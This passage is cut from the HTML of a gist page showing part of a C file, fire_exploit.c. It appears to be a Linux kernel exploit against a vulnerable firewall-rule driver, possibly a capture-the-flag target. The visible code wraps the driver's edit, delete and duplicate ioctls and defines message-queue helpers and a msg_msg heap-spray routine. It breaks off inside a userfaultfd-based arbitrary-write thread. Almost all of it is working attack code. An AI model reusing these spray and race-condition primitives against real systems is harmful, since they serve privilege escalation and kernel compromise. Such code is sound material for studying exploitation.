id=\"file-fire_exploit-c-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-fire_exploit-c-LC145\" class=\"blob-code blob-code-inner js-file-line\">    rule.type = type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-fire_exploit-c-LC146\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, DELETE_RULE, (unsigned long)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-fire_exploit-c-LC147\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-fire_exploit-c-LC148\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-fire_exploit-c-LC149\" class=\"blob-code blob-code-inner js-file-line\">int edit(int fd, uint8_t idx, char *buffer, int type, int invalidate)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-fire_exploit-c-LC150\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-fire_exploit-c-LC151\" class=\"blob-code blob-code-inner js-file-line\">    user_rule_t rule;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-fire_exploit-c-LC152\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;rule, 0, sizeof(user_rule_t));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-fire_exploit-c-LC153\" class=\"blob-code blob-code-inner js-file-line\">    generate(buffer, (user_rule_t *)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-fire_exploit-c-LC154\" class=\"blob-code blob-code-inner js-file-line\">    rule.idx = idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-fire_exploit-c-LC155\" class=\"blob-code blob-code-inner js-file-line\">    rule.type = type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-fire_exploit-c-LC156\" class=\"blob-code blob-code-inner js-file-line\">    if (invalidate)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-fire_exploit-c-LC157\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-fire_exploit-c-LC158\" class=\"blob-code blob-code-inner js-file-line\">        strcpy((void *)&amp;rule.ip, &quot;invalid&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-fire_exploit-c-LC159\" class=\"blob-code blob-code-inner js-file-line\">        strcpy((void *)&amp;rule.netmask, &quot;invalid&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-fire_exploit-c-LC160\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-fire_exploit-c-LC161\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, EDIT_RULE, (unsigned long)&amp;rule);   <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-fire_exploit-c-LC162\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-fire_exploit-c-LC163\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-fire_exploit-c-LC164\" class=\"blob-code blob-code-inner js-file-line\">int duplicate(int fd, uint8_t idx, int type)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-fire_exploit-c-LC165\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L166\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"166\"><\/td>\n          <td id=\"file-fire_exploit-c-LC166\" class=\"blob-code blob-code-inner js-file-line\">    user_rule_t rule;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L167\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"167\"><\/td>\n          <td id=\"file-fire_exploit-c-LC167\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;rule, 0, sizeof(user_rule_t));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L168\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"168\"><\/td>\n          <td id=\"file-fire_exploit-c-LC168\" class=\"blob-code blob-code-inner js-file-line\">    rule.idx = idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L169\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"169\"><\/td>\n          <td id=\"file-fire_exploit-c-LC169\" class=\"blob-code blob-code-inner js-file-line\">    rule.type = type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L170\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"170\"><\/td>\n          <td id=\"file-fire_exploit-c-LC170\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, DUP_RULE, (unsigned long)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L171\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"171\"><\/td>\n          <td id=\"file-fire_exploit-c-LC171\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L172\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"172\"><\/td>\n          <td id=\"file-fire_exploit-c-LC172\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L173\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"173\"><\/td>\n          <td id=\"file-fire_exploit-c-LC173\" class=\"blob-code blob-code-inner js-file-line\">int32_t make_queue(key_t key, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L174\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"174\"><\/td>\n          <td id=\"file-fire_exploit-c-LC174\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L175\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"175\"><\/td>\n          <td id=\"file-fire_exploit-c-LC175\" class=\"blob-code blob-code-inner js-file-line\">    int32_t result;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L176\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"176\"><\/td>\n          <td id=\"file-fire_exploit-c-LC176\" class=\"blob-code blob-code-inner js-file-line\">    if ((result = msgget(key, msgflg)) == -1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L177\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"177\"><\/td>\n          <td id=\"file-fire_exploit-c-LC177\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L178\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"178\"><\/td>\n          <td id=\"file-fire_exploit-c-LC178\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgget failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L179\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"179\"><\/td>\n          <td id=\"file-fire_exploit-c-LC179\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L180\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"180\"><\/td>\n          <td id=\"file-fire_exploit-c-LC180\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L181\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"181\"><\/td>\n          <td id=\"file-fire_exploit-c-LC181\" class=\"blob-code blob-code-inner js-file-line\">    return result;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L182\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"182\"><\/td>\n          <td id=\"file-fire_exploit-c-LC182\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L183\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"183\"><\/td>\n          <td id=\"file-fire_exploit-c-LC183\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L184\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"184\"><\/td>\n          <td id=\"file-fire_exploit-c-LC184\" class=\"blob-code blob-code-inner js-file-line\">void get_msg(int msqid, void *msgp, size_t msgsz, long msgtyp, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L185\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"185\"><\/td>\n          <td id=\"file-fire_exploit-c-LC185\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L186\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"186\"><\/td>\n          <td id=\"file-fire_exploit-c-LC186\" class=\"blob-code blob-code-inner js-file-line\">    if (msgrcv(msqid, msgp, msgsz, msgtyp, msgflg) &lt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L187\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"187\"><\/td>\n          <td id=\"file-fire_exploit-c-LC187\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L188\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"188\"><\/td>\n          <td id=\"file-fire_exploit-c-LC188\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgrcv&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L189\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"189\"><\/td>\n          <td id=\"file-fire_exploit-c-LC189\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L190\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"190\"><\/td>\n          <td id=\"file-fire_exploit-c-LC190\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L191\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"191\"><\/td>\n          <td id=\"file-fire_exploit-c-LC191\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L192\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"192\"><\/td>\n          <td id=\"file-fire_exploit-c-LC192\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L193\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"193\"><\/td>\n          <td id=\"file-fire_exploit-c-LC193\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L194\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"194\"><\/td>\n          <td id=\"file-fire_exploit-c-LC194\" class=\"blob-code blob-code-inner js-file-line\">void send_msg(int msqid, void *msgp, size_t msgsz, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L195\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"195\"><\/td>\n          <td id=\"file-fire_exploit-c-LC195\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L196\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"196\"><\/td>\n          <td id=\"file-fire_exploit-c-LC196\" class=\"blob-code blob-code-inner js-file-line\">    if (msgsnd(msqid, msgp, msgsz, msgflg) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L197\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"197\"><\/td>\n          <td id=\"file-fire_exploit-c-LC197\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L198\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"198\"><\/td>\n          <td id=\"file-fire_exploit-c-LC198\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgsend failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L199\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"199\"><\/td>\n          <td id=\"file-fire_exploit-c-LC199\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L200\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"200\"><\/td>\n          <td id=\"file-fire_exploit-c-LC200\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L201\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"201\"><\/td>\n          <td id=\"file-fire_exploit-c-LC201\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L202\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"202\"><\/td>\n          <td id=\"file-fire_exploit-c-LC202\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L203\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"203\"><\/td>\n          <td id=\"file-fire_exploit-c-LC203\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L204\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"204\"><\/td>\n          <td id=\"file-fire_exploit-c-LC204\" class=\"blob-code blob-code-inner js-file-line\">void generic_msg_spray(unsigned int size, unsigned int amount)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L205\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"205\"><\/td>\n          <td id=\"file-fire_exploit-c-LC205\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L206\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"206\"><\/td>\n          <td id=\"file-fire_exploit-c-LC206\" class=\"blob-code blob-code-inner js-file-line\">    int qid;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L207\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"207\"><\/td>\n          <td id=\"file-fire_exploit-c-LC207\" class=\"blob-code blob-code-inner js-file-line\">    char buffer[0x1000];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L208\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"208\"><\/td>\n          <td id=\"file-fire_exploit-c-LC208\" class=\"blob-code blob-code-inner js-file-line\">    msg *spray = (msg *)buffer;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L209\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"209\"><\/td>\n          <td id=\"file-fire_exploit-c-LC209\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L210\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"210\"><\/td>\n          <td id=\"file-fire_exploit-c-LC210\" class=\"blob-code blob-code-inner js-file-line\">    assert(size &gt;= 0x31 &amp;&amp; size &lt;= 0x1000 - 0x8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L211\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"211\"><\/td>\n          <td id=\"file-fire_exploit-c-LC211\" class=\"blob-code blob-code-inner js-file-line\">    spray-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L212\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"212\"><\/td>\n          <td id=\"file-fire_exploit-c-LC212\" class=\"blob-code blob-code-inner js-file-line\">    memset(spray-&gt;mtext, 0, size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L213\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"213\"><\/td>\n          <td id=\"file-fire_exploit-c-LC213\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L214\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"214\"><\/td>\n          <td id=\"file-fire_exploit-c-LC214\" class=\"blob-code blob-code-inner js-file-line\">    if ((qid = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) == -1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L215\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"215\"><\/td>\n          <td id=\"file-fire_exploit-c-LC215\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L216\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"216\"><\/td>\n          <td id=\"file-fire_exploit-c-LC216\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgget failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L217\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"217\"><\/td>\n          <td id=\"file-fire_exploit-c-LC217\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L218\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"218\"><\/td>\n          <td id=\"file-fire_exploit-c-LC218\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L219\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"219\"><\/td>\n          <td id=\"file-fire_exploit-c-LC219\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; amount; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L220\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"220\"><\/td>\n          <td id=\"file-fire_exploit-c-LC220\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L221\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"221\"><\/td>\n          <td id=\"file-fire_exploit-c-LC221\" class=\"blob-code blob-code-inner js-file-line\">        if (msgsnd(qid, spray, size - 0x30, 0) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L222\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"222\"><\/td>\n          <td id=\"file-fire_exploit-c-LC222\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L223\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"223\"><\/td>\n          <td id=\"file-fire_exploit-c-LC223\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;msgsend failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L224\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"224\"><\/td>\n          <td id=\"file-fire_exploit-c-LC224\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L225\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"225\"><\/td>\n          <td id=\"file-fire_exploit-c-LC225\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L226\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"226\"><\/td>\n          <td id=\"file-fire_exploit-c-LC226\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L227\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"227\"><\/td>\n          <td id=\"file-fire_exploit-c-LC227\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L228\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"228\"><\/td>\n          <td id=\"file-fire_exploit-c-LC228\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L229\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"229\"><\/td>\n          <td id=\"file-fire_exploit-c-LC229\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L230\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"230\"><\/td>\n          <td id=\"file-fire_exploit-c-LC230\" class=\"blob-code blob-code-inner js-file-line\">void debug()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L231\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"231\"><\/td>\n          <td id=\"file-fire_exploit-c-LC231\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L232\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"232\"><\/td>\n          <td id=\"file-fire_exploit-c-LC232\" class=\"blob-code blob-code-inner js-file-line\">    puts(&quot;pause&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L233\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"233\"><\/td>\n          <td id=\"file-fire_exploit-c-LC233\" class=\"blob-code blob-code-inner js-file-line\">    getchar();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L234\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"234\"><\/td>\n          <td id=\"file-fire_exploit-c-LC234\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L235\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"235\"><\/td>\n          <td id=\"file-fire_exploit-c-LC235\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L236\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"236\"><\/td>\n          <td id=\"file-fire_exploit-c-LC236\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L237\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"237\"><\/td>\n          <td id=\"file-fire_exploit-c-LC237\" class=\"blob-code blob-code-inner js-file-line\">void *arb_write(void *arg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L238\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"238\"><\/td>\n          <td id=\"file-fire_exploit-c-LC238\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L239\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"239\"><\/td>\n          <td id=\"file-fire_exploit-c-LC239\" class=\"blob-code blob-code-inner js-file-line\">    struct uffd_msg uf_msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L240\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"240\"><\/td>\n          <td id=\"file-fire_exploit-c-LC240\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_copy uf_copy;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L241\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"241\"><\/td>\n          <td id=\"file-fire_exploit-c-LC241\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_range uf_range;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L242\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"242\"><\/td>\n          <td id=\"file-fire_exploit-c-LC242\" class=\"blob-code blob-code-inner js-file-line\">    long uffd = (long)arg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L243\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"243\"><\/td>\n          <td id=\"file-fire_exploit-c-LC243\" class=\"blob-code blob-code-inner js-file-line\">    struct pollfd pollfd;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L244\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"244\"><\/td>\n          <td id=\"file-fire_exploit-c-LC244\" class=\"blob-code blob-code-inner js-file-line\">    int nready;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L245\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"245\"><\/td>\n          <td id=\"file-fire_exploit-c-LC245\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L246\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"246\"><\/td>\n          <td id=\"file-fire_exploit-c-LC246\" class=\"blob-code blob-code-inner js-file-line\">    pollfd.fd = uffd;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L247\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"247\"><\/td>\n          <td id=\"file-fire_exploit-c-LC247\" class=\"blob-code blob-code-inner js-file-line\">    pollfd.events = POLLIN;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L248\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"248\"><\/td>\n          <td id=\"file-fire_exploit-c-LC248\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L249\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"249\"><\/td>\n          <td id=\"file-fire_exploit-c-LC249\" class=\"blob-code blob-code-inner js-file-line\">    uf_range.start = race_page;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L250\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"250\"><\/td>\n          <td id=\"file-fire_exploit-c-LC250\" class=\"blob-code blob-code-inner 